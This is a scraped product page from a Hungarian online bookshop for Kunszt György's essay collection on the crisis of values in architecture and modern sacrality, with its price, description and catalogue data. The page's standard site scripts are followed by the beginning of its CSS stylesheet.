   <div class="rb-sectiongroup_full">
     <div class="rb-home_mainpage-work-main">
       <div class="rb-home_mainpage-center">
         <div  class='rb-itemgroup rb-itemgroup-ProductDetail'>
<div id='788e1d23-b14b-440c-9e83-f64d9ec0ae36' class='rb-itemgroup-items newsitemmaster-id-7'>
<div  class='newsitem-editfull newsitem-id-2 newsitem-editfull-firstsectionitem'>
<div id='rb-section-detail' class='rb-section rb-section-detail'>
<div  class='rb-section-body'>
<div  class='rb-section-detail'>
<div  class='rb-section-detail-header'>
</div>
<div  class='detail-full'>
<div class='alexwebdatainfogrid_detail alexdata_nopreviewfile'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_alexdata_detail_top'  ><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left'  ><div class='alexwebdatainfogrid_fullimage'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS' src='/content/images/product-noimage.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right'  ><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header'  ><h1 class='labelitem rbh1'  ><span class='alexwebdatainfogrid_name alexwebdatainfogrid_valueitem'  >ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS</span></h1><div class='labelitem rbh2'  ><div class='alexwebdatainfogrid_subname alexwebdatainfogrid_valueitem'  ></div></div><div class='alexwebdatainfogrid_author_full'  ><div class='alexwebdatainfogrid_author'  ><div class='alexwebdatainfogrid_authoritem'  ><a class='link' href="/szerzo/kunszt-gyorgy"  title='KUNSZT GYÖRGY' >KUNSZT GYÖRGY</a></div></div></div><div class='alexwebdatainfogrid_manufacturer'  ><a class='link' href="https://alexandra.hu/kiado/terc-szakkonyvkiado"  title='TERC SZAKKÖNYVKIADÓ' >TERC SZAKKÖNYVKIADÓ</a></div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_categories alexwebdatainfogrid_valueitem'  ><div  class='productgroup-hierarchy'>
<div  class='productgrouplink'>
<a  href='/katalogus' >
Könyvek
</a>
</div>


</div>
</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_noshop alexwebdatainfogrid_valueitem'  >Jelenleg nem rendelhető</div></div><div class='alexwebdatainfogrid_alexdata_detail_infos'  ><div class='alexwebdatainfogrid_alexdata_prices'  ><div class='labelitem'  ><div class='alexwebdatainfogrid_onlineprice alexwebdatainfogrid_valueitem'  >2 125 Ft</div></div><div class='alexwebdatainfogrid_alexdata_prices-others'  ><div class='alexwebdatainfogrid_alexdata_prices-others-left'  ><div class='labelitem labelitem_retaileprice'  ><div class='alexwebdatainfogrid_retaileprice_title alexwebdatainfogrid_titleitem'  >Eredeti ár:</div><div class='alexwebdatainfogrid_retaileprice alexwebdatainfogrid_valueitem'  >2 500.-</div></div></div><div class='alexwebdatainfogrid_alexdata_prices-others-right'  ><div id='988950e2-2087-42bd-8035-1e4df8d689af' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#988950e2-2087-42bd-8035-1e4df8d689af", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk:<br><br>Eredeti ár: kedvezmény nélküli, javasolt könyvesbolti ár<br>Online ár: az internetes rendelésekre érvényes ár<br>Előrendelői ár: a megjelenéshez kapcsolódó, előrendelőknek járó kedvezményes ár<br>Korábbi ár: az akciót megelőző 30 nap legalacsonyabb ára ezen a weboldalon<br>Aktuális ár: a vásárláskor fizetendő ár<br>Tervezett ár: előkészületben lévő termék tervezett könyvesbolti ára, tájékoztató jellegű, nem minősül ajánlattételnek<br>Kötött ár: A terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p>
</div>
</div>
</div>
</div></div></div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_shortdescription alexwebdatainfogrid_valueitem'  >A kötet Kunszt Györgynek a hatvanas évektől napjainkig írt, eddig részben kiadatlan esszéinek gyűjteménye. A szerzőt az építészeti eszmék, a világnézet problémái, az építészet és filozófia kapcsolata izgatja. A kötetből feltárul egy gondolkodó, töprengő, nagy műveltségű ember belső világa.</div></div><div class='alexwebdatainfogrid_alexdata_detail_buttons'  ><div class='alexwebdatainfogrid_alexdata_preview'  ></div></div></div><div class='alexwebdatainfogrid_like listitem_like'  ><div id='b1b13415-3f50-4ab8-af60-245df8c67174' class='communalglobal'>
<div  class='communalglobal_fblike'>
</div>
<div  class='communalglobal_twitter'>
<a href='https://twitter.com/share?url=https%3A%2F%2Falexandra.hu%2Fkonyv%2Fterc-szakkonyvkiado%2Fkunszt-gyorgy%2Fertekvalsag-az-epiteszetben-es-a-modern-szakralitas' class='twitter-share-button' data-count='none'>Tweet</a>
<script src='https://platform.twitter.com/widgets.js'></script>

</div>
</div>
</div></div></div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-75'>
<div id='rb-section-productdetailtabpages' class='rb-section rb-section-detail rb-section-productdetailtabpages'>
<div  class='rb-section-body'>
<div  class='rb-section-detail'>
<div  class='rb-section-detail-header'>
</div>
<div  class='detail-full'>
<div class='alexwebdatainfogrid_detail alexdata_nopreviewfile'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_product-detail-tabpages'  ><div id='producttabbedpage' class='rb-tabbed-page'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#producttabbedpage').RBTabbedPage(0);
});
</script>
<div  class='rb-tabbed-pageitem rb-tabbed-producttabbedpage-items rb-tabbed-pageitem-disabled articletab-desc'>
<div  class='rb-tabbed-pageitem-data'>
Leírás
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_fulldescription alexwebdatainfogrid_valueitem'  >A kötet Kunszt Györgynek a hatvanas évektől napjainkig írt, eddig részben kiadatlan esszéinek gyűjteménye. A szerzőt az építészeti eszmék, a világnézet problémái, az építészet és filozófia kapcsolata izgatja. A kötetből feltárul egy gondolkodó, töprengő, nagy műveltségű ember belső világa.</div></div></div>
<div  class='rb-tabbed-pageitem rb-tabbed-producttabbedpage-items rb-tabbed-pageitem-disabled articletab-data'>
<div  class='rb-tabbed-pageitem-data'>
Adatok
</div>
<div  class='bookdetails'>
<div class='labelitem'  ><div class='alexwebdatainfogrid_code_title alexwebdatainfogrid_titleitem'  >Raktári kód:</div><div class='alexwebdatainfogrid_code alexwebdatainfogrid_valueitem'  >169640</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_isbn_title alexwebdatainfogrid_titleitem'  >ISBN:</div><div class='alexwebdatainfogrid_isbn alexwebdatainfogrid_valueitem'  >9639535005</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_ean_title alexwebdatainfogrid_titleitem'  >EAN:</div><div class='alexwebdatainfogrid_ean alexwebdatainfogrid_valueitem'  >9639535005</div></div>
</div>
</div>
<div  class='rb-tabbed-pageitem rb-tabbed-producttabbedpage-items rb-tabbed-pageitem-disabled articletab-comment'>
<div  class='rb-tabbed-pageitem-data'>
Hozzászólások
</div>
<div  class='detail_comment comments_full'>
<div id='RBSlider2Comment-ce7a45e6-afbd-441f-ba35-38eaa6bb3e13' class='rb2-slider-root rb2-slider-scroll rb2-slider-empty'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2Comment-ce7a45e6-afbd-441f-ba35-38eaa6bb3e13-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2Comment-ce7a45e6-afbd-441f-ba35-38eaa6bb3e13-container-items' class='rb2-container-items rb2-slider-pagesize-8'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit'  data-page=0>
<div  class='rb2-slider-pager-item-main'>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>
<div id='RBSlider2Comment-ce7a45e6-afbd-441f-ba35-38eaa6bb3e13-pager' class='rb2-pager rb2-pager-bottom'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-scrolldownname rb2-pager-item-init'>
További hozzászólások betöltése
</div>
</div>


</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2Comment-ce7a45e6-afbd-441f-ba35-38eaa6bb3e13').RBSlider2({
azon: 'RBSlider2Comment',
parameters: 'Product-384612',
transition: 'scroll',
swipetype: 'none',
totalitemcount: 0,
loadall: false,
pageSize: 8,
noFixData: true,
pagertype: 'ScrollDownName',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':10}, {'azon':'Tablet', 'width':1140, 'pagesize':10}, {'azon':'Desktop', 'width': 0, 'pagesize':8}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Comment',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>

<div id='comment_normal_new-product-384612' class='comment_normal_new'>
<div  class='comment_list_comment_header comment_header'>
<div id='comments'>
</div>

<div  class='comment_list_comment_newlink comment_newlink'>
<div  class='comment_newlink_image'>
</div>
<div  class='comment_newlink_item comment_newlink_link'>
</div>
</div>
<div class='clearfix'>&nbsp;</div>
</div>
<div  class='comment_list_comment_new comment_new'>
<div  class='inputform'>
<fieldset>
<div  class='inputpage_fields'>
<div  class='comment_inputpage_field inputpage_field comment_inputpage_field_description'>
<div  class='inputpage_textarea'>
<textarea class="input-readonly" id="commentlistboxid-description" maxlength="3000" name="description" onclick="javascript: $.msg({ content: &quot;Hozzászóláshoz kérjük, jelentkezz be!&quot;})" readonly="readonly" style="width:100%">
</textarea>
</div>
</div>
</div>
<div  class='inputpage_buttons'>
</div>
</fieldset>
</div>
</div>
</div>

</div>
</div>
</div></div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-11'>
<div id='rb-section-authorproducts' class='rb-section rb-section-detaillinkslider rb-section-authorproducts'>
<div  class='rb-section-body'>
<div  class='rb-section-detaillinkslider'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<script type='text/javascript'>
$(document).ready(function () {
$('.newsitem-id-11').addClass('rb2-sectionslider-empty');
});
</script>


</div>

</div>

</div>
</div>

</div>
</div>
</div>

       </div>
       <div class="rb-home_mainpage-right">
         <div  class='rb-itemgroup rb-itemgroup-ProductDetail-Right'>
<div id='1e47ac36-8f69-4541-9f92-ef932b063808' class='rb-itemgroup-items newsitemmaster-id-8'>
<div  class='newsitem-editfull newsitem-id-65 newsitem-editfull-firstsectionitem'>
<div id='rb-section-otherproducts' class='rb-section rb-section-detaillinkslider rb-section-style-productvertical rb-section-otherproducts'>
<div  class='rb-section-body'>
<div  class='rb-section-detaillinkslider'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<script type='text/javascript'>
$(document).ready(function () {
$('.newsitem-id-65').addClass('rb2-sectionslider-empty');
});
</script>


</div>

</div>

</div>
</div>

</div>
</div>
</div>
       
       </div>
     </div>
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  
                    <div class="content-footer-full">
                      <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
<div id='0873cc68-dc57-4f7a-9a7b-3cc3a3a8faa8' class='rb-itemgroup-items newsitemmaster-id-9'>
<div  class='newsitem-editfull newsitem-id-26 newsitem-editfull-firstsectionitem'>
<div id='rb-section-footer' class='rb-section rb-section-other rb-section-footer'>
<div  class='rb-section-body'>
<div  class='rb-section-footer'>
<div  class='rb-section-footer-line rb-section-footer-line1'>
<div  class='rb-section-footeritem rb-section-footeritem-1'>
<div  class='footer_site_info'>
<div  class='footer_siteimage_1'>

</div>
<div  class='footer_sitedescription'>
Minden kérdést megválaszolunk!
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="tel:" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="mailto:alexandraonline@alexandra.hu" title='alexandraonline@alexandra.hu' >
<div class='menu_image'>
<img class='menu_image_jpg' title='alexandraonline@alexandra.hu' alt='alexandraonline@alexandra.hu' src='/content/2025/6/Menu/icon_envelope.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
alexandraonline@alexandra.hu
</div>
</div>
</div>
</a>
</div>
</div>

</div>
</div>
<div  class='rb-section-footeritem rb-section-footeritem-2'>
<div  class='rb-section-footeritem-menutitle'>
Dokumentumok
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/hir/altalanos-szerzodesi-feltetelek" title='ÁSZF – Vásárlási feltételek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ÁSZF – Vásárlási feltételek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/hir/adatvedelmi-tajekoztatok" title='Adatvédelmi tájékoztatók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatvédelmi tájékoztatók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/Content/documents/elallasi_felmondasi_nyilatkozat_alexandra_hu.pdf" title='Elállási felmondási nyilatkozat'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Elállási felmondási nyilatkozat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/content/documents/ahu_szallitas_weboldal.pdf" title='Szállítási információk'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szállítási információk
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/content/documents/kommentelesi_szabalyzat_alexandra_konyveshaz_kft.pdf" title='Kommentelési szabályzat '  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kommentelési szabályzat 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/Content/documents/cookie_tajekoztato.pdf" title='Süti („cookie”) tájékoztató'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Süti („cookie”) tájékoztató
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://alexandra.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/arkotott-termekek" title='Árkötött termékek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-footeritem rb-section-footeritem-3'>
<div  class='footer_site_social'>
<div  class='rb-section-footeritem-menutitle'>
Kövess minket!
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://www.facebook.com/Alexandra.konyvszalon" title='Facebook'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Facebook' alt='Facebook' src='/content/2025/6/Menu/icon_metro_facebook.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Facebook
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://www.instagram.com/alexandraonline.hu" title='Instagram'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Instagram' alt='Instagram' src='/content/2025/6/Menu/icon_metro_instagram.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Instagram
</div>
</div>
</div>
</a>
</div>
</div>

</div>
</div>
<div  class='rb-section-footeritem rb-section-footeritem-4'>
<div  class='footer-item footer-newsletter_title'>
Iratkozz fel hírlevelünkre!
</div>
<div  class='footer-item footer-newsletter'>
<div  class='rb-section-input'>
<div id='inputfull-df356f87-a9b8-4ea5-99b3-f45e129cf0c5' class='input input_NewsLetterSubscribeFooter inputform-full inputform-insert'>
<form action='/Home/InputPartial' method='Post' name='newsletterfootersubscribe' id='newsletterfootersubscribe'>
<div class='inputform'>


<div class='validation-summary-errors validation-summary-globalerror'>
 <span class='validation-summary-globalerror-item'></span>
</div>
<fieldset>
<input id="actionId" name="actionId" type="hidden" value="temp-615a8e8f-2677-4351-8dc8-58e1298bf6a7" /><input id="actionAzon" name="actionAzon" type="hidden" value="NewsLetterSubscribeFooter" />
<div class='inputpage_fields' >
<div class='inputgroup inputgroup-start'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContent inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="NewsLetterContent" name="NewsLetterContent" tabindex="321" type="text" value="" /> <span id='NewsLetterContent-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_SubscribeTypeCode inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="SubscribeTypeCode" name="SubscribeTypeCode" tabindex="322" type="text" value="" /> <span id='SubscribeTypeCode-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Name inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="Name" name="Name" placeholder="Név" tabindex="323" type="text" value="" /> <span id='Name-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_EMail inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="EMail" name="EMail" placeholder="E-mail" tabindex="324" type="text" value="" /> <span id='EMail-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContentGroupId inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="NewsLetterContentGroupId" name="NewsLetterContentGroupId" tabindex="325" type="text" value="0" /> <span id='NewsLetterContentGroupId-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContentId inputpage_fieldtype_Combo inputpageitemajaxdisabled'><div class='inputpage_select'><select class="inputpage_item input-validation-errorfield input-fieldtype-Combo" id="NewsLetterContentId" name="NewsLetterContentId" placeholder="Válasszon témát" tabindex="326"><option selected="selected" value="">V&#225;lasszon t&#233;m&#225;t</option>
</select></div> <span id='NewsLetterContentId-error' class='field-validation-error'></span></div></div><div class='inputgroup inputgroup-datahandlingconfirmok-newslettersubscribefooter inputgroup-datahandlingconfirmok'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_DataHandlingConfirmOk-newslettersubscribefooter inputpage_fieldtype_CheckBox datahandlingconfirmok'><div class='inputpage_beforefield'><div  class='datahandling-confirm'>
<div  class='datahandling-title datahandling-confirm-haslink divonclick'   onclick='RBLoadPage("https://alexandra.hu/Content/documents/alexandra_1_altalanos_adatvedelmi_tajekoztato_altalanos_tajekoztato.pdf","_blank")'>
Az adatvédelmi és adatkezelési szabályzatot ide kattintva olvashatja el.
</div>
</div>
</div><input class="inputpage_item input-validation-errorfield input-fieldtype-CheckBox" id="DataHandlingConfirmOk-newslettersubscribefooter" name="DataHandlingConfirmOk-newslettersubscribefooter" tabindex="327" type="checkbox" value="true" /><input name="DataHandlingConfirmOk-newslettersubscribefooter" type="hidden" value="false" /><label class='inputpage_label' for='DataHandlingConfirmOk-newslettersubscribefooter'  >A megadott adataim kezeléséhez hozzájárulok, az  Adatvédelmi és adatkezelési szabályzatban  foglaltakat elfogadom.</label> <span id='DataHandlingConfirmOk-newslettersubscribefooter-error' class='field-validation-error'></span></div></div>

</div>
<div  class='inputpage_buttons inputpage_buttons_after'>
<button type='button' class='submitbutton okbutton' title='' onclick='javascript:RBAjax_InputValidate("/Home/AjaxInputValidate","","newsletterfootersubscribe","/Home/AjaxInputPost","","","");'  tabindex='328'>Feliratkozás</button>
</div>
</fieldset>
</div>
</form>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$(document).placeholder();
});
</script>



<script type='text/javascript'>
EnterToTab.init(document.getElementById('newsletterfootersubscribe'));
</script>

</div>

</div>
</div>
</div>
<div  class='rb-section-footer-line rb-section-footer-line2'>
<div  class='rb-section-footeritem rb-section-footeritem-1'>
<div  class='footer_publisher_title'>
Kiadócsoport tagjai
</div>
<div  class='footer_publisher_image'>

</div>
</div>
<div  class='rb-section-footeritem rb-section-footeritem-2'>
<div  class='footer_pay_title'>
Fizetési módok
</div>
<div  class='footer_pay_image'>

</div>
</div>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                       
                    </div>
                  
                </div>
                <div id="footer" class='footer_Home_ProductDetail'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2021 - 2026 Alexandra,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        
    

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="https://alexandra.hu/Content/documents/alexandra_1_altalanos_adatvedelmi_tajekoztato_altalanos_tajekoztato.pdf" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://alexandra.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://alexandra.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>



    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alexandra.hu/Content/Site-1.7.3.css
body_size: 18790
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@400;700&display=swap');


:root {
	--primaryColor: #707070;
	--secondaryColor: #AFAFAF;
	--colorBlue: #61A7E4;
	--colorBlack: #1C1C1C;
	--borderRadius: 33px;
	
	--primaryFont: 'Roboto', sans-serif;
	--secondaryFont: 'Raleway', sans-serif;
}


/* Site.master Styles
-----------------------------------------------------------*/

body {
	font-family: var(--primaryFont);
	color: var(--primaryColor);
	background-color: #FFF;
	margin: 0;
}

p {
	margin: .9em 0;
}
img {
	border: none;
	display: block;
}
a {
	color: #000;
	text-decoration: none;
}
a:hover {
	color: #111;
}
h1,
.rbh1 {
	font-size: 30px;
	text-decoration: none;
	text-align: center;
}

h2 {
}
h3,
.rb-profileext-title {
	font-size: 20px;
	font-weight: normal;
	margin: .5em 0;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

#container {
	margin: 0 auto;
	padding: 0;	
}

.baseheader_line0,
.baseheader_line1,
#content-section {
	width: calc(100% - 40px);
	max-width: 1665px;
	margin: 0 auto;
}

.baseheader_top {

}

/* Login Register Styles
-----------------------------------------------------------*/

.popup-input-popup_panel {
	padding: 20px;
}

.popup-login_panel,
.popup-register_panel {
	width: 90%;
	max-width: 400px;
	padding: 20px;
}

.communallogin-item {
	max-width: 100%;
}

.communallogin-items-before,
.communallogin-item-FaceBookOpenId {
	margin-bottom: 10px;
}

.communallogin-items-full {
    margin-bottom: 20px;
    padding: 0;
}

.popup-login_panel h3 {
	font-weight: 600;
}

.inputpage_field_LoginUserName input,
.inputpage_field_LoginPassword input {
	width: 100%;
	padding: 10px;
    margin-bottom: 10px;
    float: none;
}

.popup-login_panel .rbextbutton_items {
	float: right;
	margin-top: 3px;
}

.popup-login_panel .popup-register_full {
	margin-top: 20px;
}

.popup-register_panel .submitbutton,
.popup-login_panel .popup-register_full .popup_button_title,
.popup-login_panel .submitbutton,
.input_ForgotPassword .submitbutton{
    display: inline-block;
    height: auto;
    font-size: 15px;
    font-weight: 600;
	border-radius: 35px;
    padding: 5px 20px;
    background: #EF4B6D;
    color: #FFF;
    border: 0;
    cursor: pointer;
}

.popup-login_panel .popup-register_full .popup_button_title,
.popup-login_panel .submitbutton,
.popup-register_panel .submitbutton {
	font-family: var(--primaryFont);
	line-height: normal;
	padding: 8px 30px;
	border: 0;
}

.popup-register_panel .submitbutton:hover {
	background: var(--primaryColor);
}

.popup-register_panel select,
.popup-register_panel .input-fieldtype-Date {
	width: 100%;
}

.popup-register_panel .rb-datedit-popupbutton {
	position: absolute;
}

.datahandling-confirm,
.inputpage_field_NewsLetter label {
    font-size: 13px;
}
/*
.rb-deleteuser-button {
	margin-top: 10px;
	box-shadow: none;
	border-radius: 0;
}
*/

/* Login Styles
-----------------------------------------------------------*/

.input-header {
	margin: 20px 0;
}

.popup-profile_panel {
	width: 90%;
    max-width: 768px;
	padding: 20px;
}

.popup-profile_panel .inputpage_field_Name,
.popup-profile_panel .inputpage_field_EMail,
.popup-profile_panel .inputpage_field_Gender,
.popup-profile_panel .inputpage_field_Birthday {
	display: inline-block;
	width: 47.5%;
}

.popup-profile_panel .inputpage_field_Gender,
.popup-profile_panel .inputpage_field_Name {
	margin-right: 5%;
}

.inputpage_field_Gender select,
.inputpage_field_Birthday input {
	width: 100% !important;
	background: none;
}

.inputpage_field_Birthday .rb-datedit-popupbutton {
	position: absolute;
}

.inputgroup-oldpassword > div {
	display: inline-block;
	vertical-align: bottom;
	width: 30%;
}

.inputgroup-oldpassword > div.inputpage_field_EMailChange {
	display: block;
	width: 100%;
} 

.rb-emailchange-button {
	float: none;
	box-shadow: none;
	border-radius: 0;
}

.popup-profile_panel .inputpage_field_Password {
	margin: 0 5%;
}

.inputpage_field_DeleteUser {
	margin-bottom: 20px;
}

.inputpage_html {
	border: 0;
}

.rb-deleteuser-button {
	box-shadow: none;
	border-radius: 0;
	float: none;
}

.popup-profile_panel .submitbutton {
	height: auto;
	padding: 8px 30px;
	line-height: normal;
	color: var(--primaryColor);
}

.popup-profile_panel h3,
.rb-profileext-title {
	font-size: 18px;
    font-weight: 600;
    color: #444;
}

.popup-profile_panel .inputpage_fieldtype_CheckBox label {
	font-size: 14px;
}

.popup-extra_panel {
	width: 90%;
	max-width: 500px;
	padding: 15px;
}

.popup-extra_panel .treeview_title,
.popup-extra_panel .rb-section-title {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 20px;
	text-align: left;
}

/* Menu Styles
-----------------------------------------------------------*/

.baseheader_line1 {
	padding: 20px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
	   -ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;            
    
}

.baseheader2 {    
    width: 296px;
    height: 43px;
    cursor: pointer;
    background: url(/content/images/logo-blue.png) no-repeat center;
}

.rbsidebar_button {
